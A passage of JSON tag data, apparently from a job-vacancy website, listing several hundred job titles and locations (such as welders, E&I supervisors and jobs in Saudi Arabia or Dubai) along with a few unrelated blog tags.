Q\/A's"},{"term":"Interview Questions"},{"term":"Jobs In UK"},{"term":"Jobs in Algeria"},{"term":"Jobs in Kazakhstan"},{"term":"Jobs in Kuwait"},{"term":"KSA"},{"term":"Lab Technician"},{"term":"Lead Planner"},{"term":"Lead Rigger"},{"term":"Lifting Supervisor"},{"term":"MEP Engineer"},{"term":"Machine Operator"},{"term":"Maintenance Manager"},{"term":"Maintenance Millwright Technician"},{"term":"Male Nurse"},{"term":"Material Controller"},{"term":"Material Engineer"},{"term":"Mechanical"},{"term":"Mechanical Inspector"},{"term":"Mechanical Site Engineer"},{"term":"Mechanics"},{"term":"Methods Engineer"},{"term":"Millwright"},{"term":"OVERHEAD CRANE OPERATOR"},{"term":"Oil \u0026 Gas"},{"term":"Outfitting Supervisor"},{"term":"PLANNING ENGINEERS"},{"term":"Painter Blaster"},{"term":"Permit Coordinator"},{"term":"Piping Designer"},{"term":"Plumbing Foreman"},{"term":"Procurement Officer"},{"term":"Production Engineer"},{"term":"Production Technician"},{"term":"QA Engineer"},{"term":"QA Manager"},{"term":"QA\/QC Lead"},{"term":"QC Inspector Electrical"},{"term":"QC Piping Inspector"},{"term":"QC Supervisor"},{"term":"ROUGHNECK"},{"term":"Reservoir Engineer"},{"term":"Rigging Foreman"},{"term":"STRUCTURE ENGINEER"},{"term":"Safety Officers"},{"term":"Sales Engineer"},{"term":"Scaffolders"},{"term":"Scaffolding Foreman"},{"term":"Senior Accountant"},{"term":"Senior Engineers"},{"term":"Senior Project Engineer"},{"term":"Sr. Civil Engineer"},{"term":"Sr. Electrical Engineer"},{"term":"Sr. Mechanical Engineer"},{"term":"Static Equipment Engineer"},{"term":"Steel Fixer"},{"term":"Storekeepers"},{"term":"Structural Welder"},{"term":"Supervisor Mechanical"},{"term":"Supervisor Piping"},{"term":"Surveyor"},{"term":"Technical Clerk"},{"term":"Time Keeper"},{"term":"Tool Pusher"},{"term":"Training coordinator"},{"term":"Welder 6G"},{"term":"Well Head Operator"},{"term":"arc welder"},{"term":"bms technician"},{"term":"camp boss"},{"term":"dubai jobs"},{"term":"electronics technician"},{"term":"engineers"},{"term":"experience job"},{"term":"foreman"},{"term":"instrument \u0026 control tech"},{"term":"job in Pakistan"},{"term":"job in uae"},{"term":"jobs in ksa"},{"term":"mechanical QC inspector"},{"term":"mechanical fitters"},{"term":"mechanical superintendent"},{"term":"medic"},{"term":"painting supervisor"},{"term":"pipeline Engineer"},{"term":"piping technician"},{"term":"process engineers"},{"term":"scheduler"},{"term":".Instrumentation Supervisor"},{"term":"Assistant manager"},{"term":"Asst. Technician – Electrical"},{"term":"Asst. Technician – HVAC"},{"term":"Auto mechanic"},{"term":"Automation Specialist"},{"term":"BIM Manager"},{"term":"Bahrain"},{"term":"Blaster"},{"term":"Boom Truck Operator"},{"term":"Building Maintenance Technician"},{"term":"Building Supervisor"},{"term":"Business Development Executive"},{"term":"CABLE TERMINATION TECHNICIAN"},{"term":"CALIBRATION TECHNICIAN"},{"term":"CNC operator"},{"term":"Cargo Supervisor"},{"term":"Carpenters"},{"term":"Chemical Engineers"},{"term":"Chief Accountant"},{"term":"Chiller Technician"},{"term":"Civil Construction Supervisor"},{"term":"Civil Drafter"},{"term":"Civil Engineering"},{"term":"Cleaner"},{"term":"Coiled Tubing Operator"},{"term":"Common-Interview-Questions"},{"term":"Construction Engineer Electrical"},{"term":"Contract Manager"},{"term":"Contracts Engineer"},{"term":"Control Room Supervisor"},{"term":"Control Room Technician"},{"term":"Cook"},{"term":"Cost Estimator"},{"term":"DCS Supervisor"},{"term":"Documents Controller"},{"term":"Drilling Engineer"},{"term":"Drilling Supervisor"},{"term":"E\u0026I Designer"},{"term":"E\u0026I Engineer"},{"term":"EHS Engineer"},{"term":"ELECTRICAL QC INSPECTOR"},{"term":"Eamp;I Technician"},{"term":"Electrical Engineering"},{"term":"Electrical Helper"},{"term":"Electrical Sr. Technician"},{"term":"Electrical Techncian"},{"term":"Electrical and Instrumentation engineers"},{"term":"Energy Engineer"},{"term":"Estimation Engineer"},{"term":"Estimator"},{"term":"Excavator Operator"},{"term":"Facilities Supervisor"},{"term":"Field Engineer"},{"term":"Fire Alarm supervisor"},{"term":"Flagman"},{"term":"Floor hand"},{"term":"Fork Operator"},{"term":"Fracturing Pump Operator"},{"term":"Fracturing Technical Engineer"},{"term":"General Foreman"},{"term":"Grinder"},{"term":"HR Executive"},{"term":"HSE Admin"},{"term":"HSE TRAINER"},{"term":"HSSE Officer"},{"term":"HVAC Technicians"},{"term":"HVAC inspector"},{"term":"Heavy Equipment Operator"},{"term":"INSTRUMENT (LOOP) TECHNICIAN"},{"term":"Iamp;C Engineer"},{"term":"Iamp;C Maintenance Technician"},{"term":"Industrial Engineer"},{"term":"Industrial Helper"},{"term":"Industrial Safety Officer"},{"term":"Industrial Technician"},{"term":"Inspection Engineer"},{"term":"Instrument Analyst Maintenance"},{"term":"Instrument and Control Engineer"},{"term":"Instrumentation Design Engineer"},{"term":"Instrumentation Designer"},{"term":"Instrumentation Engineers"},{"term":"Instrumentation foreman"},{"term":"Insulation Supervisor"},{"term":"Interface Engineer"},{"term":"Jobs In Uzbekistan"},{"term":"Jobs in Egypt"},{"term":"Jobs in Gulf"},{"term":"Landscape Engineer"},{"term":"Lead Analyzer Technician"},{"term":"Lead Design Engineer"},{"term":"Lead Electrical Engineer"},{"term":"Lead Instrument Engineer"},{"term":"Lead Loss Prevention Engineer"},{"term":"Lead Mechanical Engineer"},{"term":"Lead Metering Technician"},{"term":"Lead Telecom Engineer"},{"term":"Legal Counsel"},{"term":"Lifting Engineer"},{"term":"Lighting Technician"},{"term":"Lighting Technicians"},{"term":"Logistic Supervisor"},{"term":"Logistics Manager"},{"term":"MASTER"},{"term":"MEP Coordinator"},{"term":"MOTORMAN"},{"term":"Machine Operators"},{"term":"Maintenance Hydraulic Technician"},{"term":"Maintenance Planning Engineer"},{"term":"Marine Mechanic"},{"term":"Material Man"},{"term":"Materials Controller"},{"term":"Mechanical Completion Coordinator"},{"term":"Mechanical Construction Supervisor"},{"term":"Mechanical Supervisor Rotating"},{"term":"Mobile Crane Operator"},{"term":"Network Engineer"},{"term":"Night Pusher"},{"term":"Operation Technician"},{"term":"Operator"},{"term":"PSV Inspector"},{"term":"Painting Foreman"},{"term":"Painting Supervisors"},{"term":"Panel Operator"},{"term":"Permit Receiver"},{"term":"Pipe Welder"},{"term":"Piping welding supervisor"},{"term":"Plant Manager"},{"term":"Process"},{"term":"Process Safety Engineer"},{"term":"Production Manager"},{"term":"Project Control"},{"term":"Project Control Manager"},{"term":"Project Engineer civil"},{"term":"Project HSE Manager"},{"term":"Project Lead Engineer"},{"term":"Pump Man"},{"term":"Pump Operator"},{"term":"Pump Technician"},{"term":"QA\/QC Civil Inspector"},{"term":"QA\/QC Coordinator"},{"term":"QA\/QC ENGINEERS"},{"term":"QA\/QC Mechanical Engineer"},{"term":"QC Batch Plant Inspector"},{"term":"QC Civil Supervisor"},{"term":"QC Coating Inspector"},{"term":"QC Coating Supervisor"},{"term":"QC Electrical Inspector"},{"term":"QC INSPECTOR - TELECOM"},{"term":"QC Inspector Instrument"},{"term":"QC Inspectors"},{"term":"QC Instrument Inspector"},{"term":"QC Telecom Inspector"},{"term":"QS Engineer"},{"term":"Quality Lead"},{"term":"Quantity Surveyors"},{"term":"ROTATING EQUIPMENT TECHNICIAN"},{"term":"Rig Mechanic"},{"term":"Rigger Foreman"},{"term":"Rigger Level 3"},{"term":"Rigger Level III"},{"term":"Riggers"},{"term":"Risk Manager"},{"term":"SHIFT CONTROLLER"},{"term":"Sand Blaster"},{"term":"Scaffolder Inspector"},{"term":"Scaffolding Erectors"},{"term":"Scaffolding manager"},{"term":"Senior Civil Engineer"},{"term":"Senior Design Engineer"},{"term":"Senior Engineer Reservoir"},{"term":"Senior Machinery Engineer"},{"term":"Senior Mechanical Engineer"},{"term":"Senior Petrophysicist"},{"term":"Senior Planning Engineer"},{"term":"Senior Technician"},{"term":"Site Civil Engineer"},{"term":"Site Coordinator"},{"term":"Specialist HSE"},{"term":"Spray Painter"},{"term":"Sr. Architect"},{"term":"Sr. Engineer Inspection Heavy Oil"},{"term":"Sr. Structural Engineer"},{"term":"Structural Fitter"},{"term":"Structural Inspector"},{"term":"Structural Welders"},{"term":"Subsea Fabrication Lead"},{"term":"Supervising Operator"},{"term":"Supervisor E\u0026I"},{"term":"Supervisor HVAC"},{"term":"System Engineer"},{"term":"Technical Job"},{"term":"Telecom Supervisor"},{"term":"Trailer Driver"},{"term":"VALVE SUPERVISOR"},{"term":"VRF TECHNICIAN"},{"term":"Valve Technician"},{"term":"Vibration Technician"},{"term":"WORK PERMIT ISSUER"},{"term":"WPR"},{"term":"Welding Foreman"},{"term":"Welding QC Supervisor"},{"term":"Welding Superintendent"},{"term":"Workshop Supervisor"},{"term":"abu dhabi job"},{"term":"ac foreman"},{"term":"ac supervisor"},{"term":"assistant Electrician"},{"term":"centrifugal ac supervisor"},{"term":"chemist"},{"term":"civil technician"},{"term":"cost control engineer"},{"term":"drillers"},{"term":"forklift technician"},{"term":"i\u0026c engineer"},{"term":"instrument engineer job"},{"term":"instrument maintenance supervisor"},{"term":"instrumentation tech"},{"term":"interview questions and answers"},{"term":"job in dubai"},{"term":"jobs in dubai"},{"term":"jobs-in-canada"},{"term":"latest"},{"term":"lead engineer electrical"},{"term":"lead engineer mechanical"},{"term":"logistics officer"},{"term":"mechanical Rotating Technician"},{"term":"mechanical static engineer"},{"term":"millwright foreman"},{"term":"ndt inspector"},{"term":"offshore jobs"},{"term":"offshore-jobs"},{"term":"oiler"},{"term":"pipe fabricators"},{"term":"power plant job"},{"term":"qatar job"},{"term":"qatarjobs"},{"term":"quality inspector"},{"term":"questions and answers"},{"term":"required for KSa"},{"term":"saudi arabia jobs"},{"term":"saudia arbia job"},{"term":"smartphone"},{"term":"supervisor electrical"},{"term":"supervisor job"},{"term":"technicians"},{"term":"uaejob"},{"term":"vacancy Announcement"},{"term":"welders"},{"term":"world job"},{"term":"(Relay Specialist) Technician I - Commissioning Instrumentation"},{"term":". NET Developer"},{"term":"100T Crane Operator"},{"term":"15000 rpm"},{"term":"200T Crane Operator"},{"term":"2ND ENGINEER"},{"term":"2ND OFFICER"},{"term":"360 Reality Audio"},{"term":"3GI E\u0026I Supervisor"},{"term":"3GP Construction Supervisor"},{"term":"3GP HVAC QC Inspector"},{"term":"3GP QC E\u0026I EX Inspector"},{"term":"3GP Welding QC Inspector"},{"term":"3RD ENGINEER"},{"term":"45-year-old"},{"term":"4TH ENGINEER"},{"term":"4k HDR OLED Display"},{"term":"5 things you should never say in a job interview"},{"term":"6G FCAW Welder"},{"term":"6G SMAW Welder"},{"term":"6G Tig amp; Arc Welder"},{"term":"6G Welder"},{"term":"6GR FCAW Welder"},{"term":"6GR SMAW+FCAW Welder"},{"term":"6GR Welder"},{"term":"6GRSMAW Welder"},{"term":"ABLE SEAMAN"},{"term":"AC Ductman"},{"term":"AC Fitter"},{"term":"AC Machanic"},{"term":"AC circuit breakers"},{"term":"ADMIN CAM MANAGER"},{"term":"AEPL jobs"},{"term":"AG Piping Erection"},{"term":"AI amp; Machine Learning Developer"},{"term":"AMBEN Supervisor"},{"term":"ASSISTANT CRANE OPERATOR"},{"term":"ASSISTANT RIG ELECTRICIAN"},{"term":"ASSISTANT RIG MECHANIC"},{"term":"AUTO CAD Drafter"},{"term":"Able Seafarer Deck"},{"term":"Abu Dhabi jobs"},{"term":"Account Assistant"},{"term":"Accountant II"},{"term":"Accounts Assistant"},{"term":"Actress"},{"term":"Actress Mandana Karimi"},{"term":"Admin Assistant"},{"term":"Admin Clerk"},{"term":"Admin Secretary"},{"term":"Administrative Assistant"},{"term":"Advanced Engineers"},{"term":"Advanced Scaffolder"},{"term":"Advanced Techs"},{"term":"Agriculture Engineer"},{"term":"Agriculture Foreman"},{"term":"Airfield Operations Supervisor"},{"term":"Aluminium Welder"},{"term":"Aluminum Technician"},{"term":"Analyser Technician"},{"term":"Analyzer Engineer"},{"term":"Analyzer and Famp;G Supervisor"},{"term":"Anti Pumping"},{"term":"Appliance Technician"},{"term":"Aramco Approved IPAF Manlift Operator"},{"term":"Architect Design Engineer"},{"term":"Architect Saudi Inspector"},{"term":"Architectural Engineer"},{"term":"Architecture job"},{"term":"Area Authority"},{"term":"Area Division Manager"},{"term":"Area Supv.- Waste Management"},{"term":"Artificial intelligence"},{"term":"Ash Verification Manager"},{"term":"Asset Management Staff"},{"term":"Assistant"},{"term":"Assistant Chargehand Cleaning"},{"term":"Assistant Civil"},{"term":"Assistant Commissioning Lead"},{"term":"Assistant Driver"},{"term":"Assistant Electrical Technician"},{"term":"Assistant Eng"},{"term":"Assistant IT Admin"},{"term":"Assistant Instrument Technician"},{"term":"Assistant Maintenance MCC"},{"term":"Assistant Maintenance Supervisors"},{"term":"Assistant Manager Business Development"},{"term":"Assistant Manager Maintenance"},{"term":"Assistant Mechanic"},{"term":"Asst."},{"term":"Asst. Foreman Rigging"},{"term":"Asst. Techncian"},{"term":"Asst.Driller"},{"term":"Auto CAD Operator Mechanical"},{"term":"Auto Electrical Technician"},{"term":"Auto Mechanics"},{"term":"AutoCAD Draftsman"},{"term":"AutoCAD Operator Electrical"},{"term":"AutoCAD Operator Structural"},{"term":"AutoCAD operator"},{"term":"Automation Commissioning Lead"},{"term":"Automation Engineer"},{"term":"Automation Technician"},{"term":"Aveva Administrator"},{"term":"Aviation Fuel Handler Truck Driver"},{"term":"Aviation Fuel Truck Driver"},{"term":"BE Mechanical"},{"term":"BIM Arch Engineer"},{"term":"BIM Structure Engineer"},{"term":"BMS Operator"},{"term":"BMS System Technician"},{"term":"BOSUN"},{"term":"BUS Driver"},{"term":"Baba Wanga"},{"term":"Bakery Chef"},{"term":"Banksman"},{"term":"Bar bender Fitter"},{"term":"Basic Interview Questions"},{"term":"Basic Scaffolder"},{"term":"Bid amp; Tendering Officer"},{"term":"Billing Controller"},{"term":"Biological Plant Manager"},{"term":"Biowin Tech"},{"term":"Blaster painter"},{"term":"Blaster\/Painter"},{"term":"Boiler Operator"},{"term":"Boiler Technician"},{"term":"Boiler maker supervisor"},{"term":"Boilermaker"},{"term":"Bollywood actress"},{"term":"Bolt Torquing Technician"},{"term":"Boom Truck Driver"},{"term":"Bridge Drafters"},{"term":"Bridge Engineer"},{"term":"Bridge Engineers"},{"term":"Brunel"},{"term":"Brunel Energy"},{"term":"Bsc Engineering"},{"term":"Building Electrician"},{"term":"Building Engineer"},{"term":"Building Painter"},{"term":"Building QC Supervisor"},{"term":"Building Superintendent"},{"term":"Building design"},{"term":"Buildings Engineer"},{"term":"Bulk amp; Retail Fuel Site Lead"},{"term":"Bulldozer Operator"},{"term":"Bundle Puller Operator"},{"term":"Bundling Supervisor"},{"term":"Business Development Manager"},{"term":"CAD Design technician"},{"term":"CAD Draftsman"},{"term":"CAFM Specialist"},{"term":"CDP"},{"term":"CHARGEHAND"},{"term":"CHIEF ENGINEER"},{"term":"CHILDREN HINDI STORIES"},{"term":"CIVIL amp; STRUCTURE ENGINEER"},{"term":"CNC Mechanical Repair Technician"},{"term":"CNC Service Mechanical"},{"term":"CNG Maintenance Technician PSCM"},{"term":"COM Electrical Technician"},{"term":"COM HVAC Supervisor"},{"term":"COM HVAC Technician"},{"term":"COM Mechanical Supervisor"},{"term":"COM Mechanical Technician"},{"term":"COM Process Supervisor"},{"term":"CP Inspector"},{"term":"CREATIVE CONTENT WRITER"},{"term":"CREATIVE GRAPHIC PROJECTOR"},{"term":"CRM Specialist"},{"term":"CS Welder"},{"term":"CSA Inspector"},{"term":"CSU Technical Coordinator"},{"term":"Cable Jointer"},{"term":"Cable Tray fitter"},{"term":"Cad Operator Civil"},{"term":"Camp Administrator"},{"term":"Cargo Operators"},{"term":"Cargo Supervisors"},{"term":"Carpenter Foreman"},{"term":"Carpenter Supervisors"},{"term":"Carpentry Technician"},{"term":"Carpeting Foreman"},{"term":"Catering Camp Boss"},{"term":"Cathodic Protection Supervisor"},{"term":"Cathodic protection Specialist"},{"term":"Cementing Helper"},{"term":"Chargeman"},{"term":"Charlize Theron"},{"term":"Chemical Etching Machine Technical"},{"term":"Chemical Treatment Engineer"},{"term":"Chief Electrician"},{"term":"Chief Electricians"},{"term":"Chief Mechanical Engineer"},{"term":"Chief Mechanics"},{"term":"Chilled Water Pipe Fitter"},{"term":"Chinese economy"},{"term":"Christmas Story"},{"term":"Christmas Tree"},{"term":"Christmas morning"},{"term":"Christmas stories"},{"term":"Civil \u0026 Structural-Engineers"},{"term":"Civil Engineering Engineer"},{"term":"Civil Manager"},{"term":"Civil QC Team"},{"term":"Civil Saudi Inspector"},{"term":"Civil Site Engineer"},{"term":"Civil Site Engineers"},{"term":"Civil Surveyor"},{"term":"Civil Worker"},{"term":"Civil Works Supervisor"},{"term":"Civil amp; Structural Head Engineer"},{"term":"Civil supervisors"},{"term":"Civil trainee engineer"},{"term":"Civil\/Structural Engineer"},{"term":"Civil\/Structure"},{"term":"Cleaning \u0026 Waste Managers"},{"term":"Clerical"},{"term":"Clerk"},{"term":"Coating Refractory"},{"term":"Coating Specialist"},{"term":"Coating supervisor"},{"term":"Comdev Assistant"},{"term":"Commercial And Accounting Manager"},{"term":"Commercial Manager"},{"term":"Commissioning Department"},{"term":"Commissioning Electrical Engineer"},{"term":"Commissioning HVAC Supervisor"},{"term":"Commissioning HVAC Technician"},{"term":"Commissioning Mechanical Engineer"},{"term":"Commissioning Mechanical Rotating Supervisor"},{"term":"Commissioning Mechanical Static Supervisor"},{"term":"Commissioning Operation and Maintenance Engineer"},{"term":"Commissioning Operator"},{"term":"Commissioning Rotating Equipment Engineer"},{"term":"Common Labor"},{"term":"Communication Inspector"},{"term":"Community Relation Specialist"},{"term":"Comp EX Technician Eamp;I"},{"term":"Completion Manger"},{"term":"Completion amp; Turnover Engineer"},{"term":"Compounding Supervisor"},{"term":"Compressor Mechanic"},{"term":"Compressor Operator"},{"term":"Compressor Valves Mechanic"},{"term":"Concrete Labor"},{"term":"Condition Monitoring Technician"},{"term":"Conduit Fitter"},{"term":"Const. Supervisor"},{"term":"Construction \u0026 Commissioning Engineer E\u0026I"},{"term":"Construction And Demolition Manager"},{"term":"Construction Coordinator"},{"term":"Construction Engineer Civil"},{"term":"Construction Engineer Mechanical"},{"term":"Construction Engineers"},{"term":"Construction Execution Readiness Engineer"},{"term":"Construction Head Marine"},{"term":"Construction Manag"},{"term":"Construction Management"},{"term":"Construction Manager Civil"},{"term":"Construction Piping Supervisor"},{"term":"Construction Scheduler"},{"term":"Construction-Engineer (Electrical)"},{"term":"Consulting Operation and Maintenance Manager"},{"term":"Contact Center Agents"},{"term":"Contact Center Supervisor"},{"term":"Contract Administrator Junior"},{"term":"Contract Administrator Senior"},{"term":"Contract Advisor"},{"term":"Contract Analyst"},{"term":"Contract Manager (Omani)"},{"term":"Contract Specialist"},{"term":"Contracts Administrator"},{"term":"Control \u0026 Instrumentation Engineer"},{"term":"Control Room Operators"},{"term":"Control Room Technicians"},{"term":"Control System Engineering Specialist"},{"term":"Control Systems Engineer"},{"term":"Coordinator"},{"term":"Corona vaccine"},{"term":"Corona virus"},{"term":"Corrosion Engineering Specialist"},{"term":"Corrosion Specialist"},{"term":"Cost Control Engineer Civil"},{"term":"Cost Control Engineer Mechanical"},{"term":"Cost Control Specialist"},{"term":"Cost Controls Engineer"},{"term":"Cost\/Planning Engineer"},{"term":"Crane Instrumentation Technician"},{"term":"Csr"},{"term":"DAE Electrical"},{"term":"DAE Electronics"},{"term":"DAE Mechanical"},{"term":"DC supply"},{"term":"DCC manger"},{"term":"DCDP"},{"term":"DCS CONTROL ROOM SUPERVISOR"},{"term":"DCS Engineer"},{"term":"DCS Operator \nPNU"},{"term":"DCS Production Operator"},{"term":"DCS Sales engineers"},{"term":"DCS Specialist"},{"term":"DCS operator FCC"},{"term":"DCS operator Tank"},{"term":"DCS\/PLC Engineer"},{"term":"DG Operator"},{"term":"DIY Christmas Tree"},{"term":"DRIVERS"},{"term":"Data Center Garden"},{"term":"Data Entry"},{"term":"Data Entry Clerk"},{"term":"Database Administrator"},{"term":"Deck Crew"},{"term":"Deck Foreman"},{"term":"Dental Nurse"},{"term":"Deputy Commissioning Manager"},{"term":"Deputy PM Jacket"},{"term":"Deputy Production Manager"},{"term":"Deputy Project Manager"},{"term":"Derrick hand"},{"term":"Design Coordinator"},{"term":"Design Engineer Electrical"},{"term":"Design Engineers Civil"},{"term":"Design Engineers Electrical"},{"term":"Designer - Flowline"},{"term":"Designer - Pipeline"},{"term":"Designer - Process"},{"term":"Designer Structural"},{"term":"Designer- Pipeline"},{"term":"Designer-Process"},{"term":"DevSec Ops"},{"term":"Developer"},{"term":"Diesel Engine Technician"},{"term":"Diesel Mechanic"},{"term":"Digital Transformation Coordinator"},{"term":"District Coordinator"},{"term":"Dock Master"},{"term":"Document"},{"term":"Document C"},{"term":"Document Control Man"},{"term":"Document Controller_QCL"},{"term":"Draft Man Civil"},{"term":"Drafter"},{"term":"Drafter Cum Estimator"},{"term":"Drafting Supervisor"},{"term":"Draftsman (Roads amp; Bridge)"},{"term":"Drainage"},{"term":"Drilling Fluid Engineer"},{"term":"Drilling Safety Officer"},{"term":"Driver VALID KUWAIT LIC"},{"term":"Dubai"},{"term":"Duct Fitter"},{"term":"Duct Man"},{"term":"Dump Truck Driver"},{"term":"Dutchman"},{"term":"E \u0026 I QC INSPECTOR"},{"term":"E amp; I Supervisor"},{"term":"E\u0026I Commissioning Technician"},{"term":"E\u0026I Construction Team Lead"},{"term":"E\u0026I Fitters"},{"term":"E\u0026I Inspector"},{"term":"E\u0026I Maintenance Technicians"},{"term":"E\u0026I Manager"},{"term":"E\u0026I QC Inspector"},{"term":"E\u0026I QC Supervisor"},{"term":"E\u0026I SUPERVISOR"},{"term":"E\u0026I Supervisor - FF"},{"term":"E\u0026I Supervisor Offshore"},{"term":"E\u0026I Supervisor Onshore"},{"term":"E\u0026I TECHNICIANS"},{"term":"E\u0026I project manager"},{"term":"ELECTRICAL \u0026 MECHANICAL SUPERVISORS"},{"term":"ELECTRICAL \u0026 MECHANICAL SUPERVISORS."},{"term":"ELECTRICAL QC SUPERVISOR"},{"term":"ELECTRICIAN - MAINTENANCE"},{"term":"ELV BIM Modeller"},{"term":"EMS Engineer"},{"term":"ENGINEER HSE and Quality"},{"term":"ENGINEERS jobs"},{"term":"Eamp;I Construction Lead"},{"term":"Eamp;I Construction Site Engineer"},{"term":"Eamp;I Foreman"},{"term":"Eamp;I Testing Commissioning Engineer"},{"term":"Echo TMT Technician"},{"term":"El.ENGINEER"},{"term":"Electrical \u0026 Electronic Assistant"},{"term":"Electrical \u0026 Instrument Supervisor"},{"term":"Electrical \u0026 Instrument Technician"},{"term":"Electrical \u0026 Instrumentation Specialist"},{"term":"Electrical Assistant"},{"term":"Electrical Astt. Technician"},{"term":"Electrical Commissioning Engineer"},{"term":"Electrical Designers"},{"term":"Electrical Drafter"},{"term":"Electrical ENG Supervisor"},{"term":"Electrical Engineer with CAD"},{"term":"Electrical Engineer."},{"term":"Electrical Engineering Specialist"},{"term":"Electrical Engineering Technician"},{"term":"Electrical Estimation Engineer"},{"term":"Electrical Estimator"},{"term":"Electrical Fitter"},{"term":"Electrical Fitters"},{"term":"Electrical Foremen"},{"term":"Electrical Forman"},{"term":"Electrical Installation Supervisor"},{"term":"Electrical Jobs"},{"term":"Electrical Junior Supervisor"},{"term":"Electrical Lead"},{"term":"Electrical Lead Engineer"},{"term":"Electrical Maintenance Coordinator"},{"term":"Electrical Maintenance Engineer"},{"term":"Electrical Modeler"},{"term":"Electrical Project Engineer"},{"term":"Electrical Protection"},{"term":"Electrical QA\/QC Engineer"},{"term":"Electrical QA\/QC Inspector"},{"term":"Electrical Repair Technician"},{"term":"Electrical Senior Supervisor"},{"term":"Electrical Site Supervisor"},{"term":"Electrical Specialist"},{"term":"Electrical Substation Technician"},{"term":"Electrical Superiors"},{"term":"Electrical Supervisor Testing And Commissioning"},{"term":"Electrical Tech"},{"term":"Electrical Technician (Industrial)"},{"term":"Electrical Technician Maintenance"},{"term":"Electrical Technician Offshore"},{"term":"Electrical Technician PSCM"},{"term":"Electrical Technician Shell Certified"},{"term":"Electrical Technician. Electrical Helper"},{"term":"Electrical TechnicianMu"},{"term":"Electrical amp; Camp;I construction manager"},{"term":"Electrical amp; Instrument Coordinator"},{"term":"Electrical amp; Instrument Engineer"},{"term":"Electrical amp; Instrument Supervisor"},{"term":"Electrical amp; Instrument Technicians"},{"term":"Electrical and HVAC Maintenance Supervisor"},{"term":"Electrical design manager"},{"term":"Electrical trainee engineer"},{"term":"Electrician (Eamp;I)"},{"term":"Electrician Foreman"},{"term":"Electrician Helper"},{"term":"Electrician Industrial"},{"term":"Electrician interview"},{"term":"Electrician light"},{"term":"Electricians HV"},{"term":"Electricity Supervisor"},{"term":"Electricity technician"},{"term":"Electricity technicians"},{"term":"Electromechanical Engineer"},{"term":"Electromechanical Supervisor"},{"term":"Electronic Supervisor"},{"term":"Electronic engineer"},{"term":"Electronics Engineers"},{"term":"Electronics Technicians"},{"term":"Elevator Electrician"},{"term":"Elevator Mechanic"},{"term":"Elevator Mechanical Technician"},{"term":"Energy"},{"term":"Engineer - Pipeline"},{"term":"Engineer Construction"},{"term":"Engineer Coordinator"},{"term":"Engineer Design Process"},{"term":"Engineer Electrical"},{"term":"Engineer HSE"},{"term":"Engineer I - Commissioning Electrical"},{"term":"Engineer I - Commissioning HVAC"},{"term":"Engineer I - Commissioning Instrumentation"},{"term":"Engineer Inspection"},{"term":"Engineer Instrument"},{"term":"Engineer Instrumentation"},{"term":"Engineer KIP"},{"term":"Engineer Piping"},{"term":"Engineer Planning Scheduler"},{"term":"Engineer QA\/QC"},{"term":"Engineer Rigging"},{"term":"Engineering Team Leader"},{"term":"Engineering Technician Operation"},{"term":"Engineering project manager"},{"term":"Enginer jobs"},{"term":"Environment Officer"},{"term":"Environmental Technologist"},{"term":"Equipment Assistant"},{"term":"Equipment Engineer"},{"term":"Equipment Operator"},{"term":"Equipment Supervisor"},{"term":"Estimating Engineer"},{"term":"European Planners"},{"term":"European country"},{"term":"Event HSE Managers \u0026 Coordinators"},{"term":"Execution Preparation Team Lead"},{"term":"Executive Manager Project"},{"term":"Executive Planning amp; Schduling"},{"term":"Executive QA\/QC"},{"term":"Exploitation tecnician"},{"term":"Explosion Proof (EX) Equipment Inspector"},{"term":"FABRICATOR PIPING"},{"term":"FEA Engineer"},{"term":"FIELD ENGINEER MANAGER"},{"term":"FIELD ENGINEERING MANAGER"},{"term":"FIN Electrical Maintenance Technician"},{"term":"FIN Iamp;C Maintenance Engineer"},{"term":"FIN Iamp;C Maintenance Technician"},{"term":"FIN Mechanical Technician"},{"term":"FIRE PUMP TECHNICIAN"},{"term":"FRU\/PRMS Operator"},{"term":"Fabrication"},{"term":"Fabrication Pipe"},{"term":"Fabrication Piping QC Supervisor"},{"term":"Fabrication Supervisor"},{"term":"Fabrication Technician"},{"term":"Fabricators Structural"},{"term":"Fabricator–Aluminum"},{"term":"Factory Helper"},{"term":"Female Civil Engineers"},{"term":"Fencing Manager"},{"term":"Field Auditor"},{"term":"Field Automation (SCADA) Technician"},{"term":"Field Coordinator"},{"term":"Field Engineer Civil"},{"term":"Field Engineer Electrical"},{"term":"Field Engineer Instrument"},{"term":"Field Engineer Piping"},{"term":"Field Engineer Structure"},{"term":"Field Engineer Tankage"},{"term":"Field Engineer- Mechanical"},{"term":"Field Engineer-Civil"},{"term":"Field Engineer-E\u0026I"},{"term":"Field Instrumentation Engineer"},{"term":"Field Mechanical Supervisor"},{"term":"Field Operations"},{"term":"Field Operator CDU\/VDU"},{"term":"Field Operator Utilities"},{"term":"Field Piping Engineer"},{"term":"Field QC Manager"},{"term":"Finance"},{"term":"Financial Controller"},{"term":"Finishing Carpenter"},{"term":"Fire Fighting Lead Engineer"},{"term":"Fire Fighting Supervisor"},{"term":"Fire Suppression System Supervisor"},{"term":"Fire Watchman"},{"term":"Fire alarm helper"},{"term":"Fire and Gas Technician"},{"term":"Fire fighting helper"},{"term":"Fire fighting technician"},{"term":"Fireman"},{"term":"Fit-out Manager"},{"term":"Fitter Piping"},{"term":"Fitter Tool Room"},{"term":"Fixed Plant Technician"},{"term":"Flag Man"},{"term":"Flange Tech"},{"term":"Flawless QA\/QC Inspector Eamp;I"},{"term":"Floor Supervisor"},{"term":"Floorhand"},{"term":"Flow line Supervisor"},{"term":"Foreman - Painting"},{"term":"Foreman Crusher"},{"term":"Foreman E\u0026I"},{"term":"Foreman HR"},{"term":"Foreman Instrumentation"},{"term":"Foreman MEP"},{"term":"Foreman Mechanics"},{"term":"Foreman Production"},{"term":"Foreman Structural Piping"},{"term":"Foreman Surveyor"},{"term":"Foreman(Static Mechanical)"},{"term":"Foremen Piping"},{"term":"Foremen Structural"},{"term":"Fork lift Operator"},{"term":"Forklift Operators"},{"term":"Front Office Manager"},{"term":"Fuel Distribution System Operator"},{"term":"Fuel Operations Subject Matter Expert"},{"term":"Fuel Supervisor"},{"term":"Fuel Tank Distribution Operator"},{"term":"Fuel Technician Lead"},{"term":"Full Form of MCCB"},{"term":"Furniture Carpenters"},{"term":"Furniture Coordinator"},{"term":"Fuse"},{"term":"GAS TURBINE"},{"term":"GAS TURBINE MARK V SPECIALIST"},{"term":"GCS Operator"},{"term":"GIS Specialist"},{"term":"GRP Technician"},{"term":"GTAW\/SMAW Tig Welder"},{"term":"Galaxy S21 Ultra"},{"term":"Galley Steward"},{"term":"Gardener"},{"term":"Gas Control Station Operator"},{"term":"Gas Plant Operator"},{"term":"Gas Plant Processing Operator"},{"term":"Gas Turbine Instrument \u0026 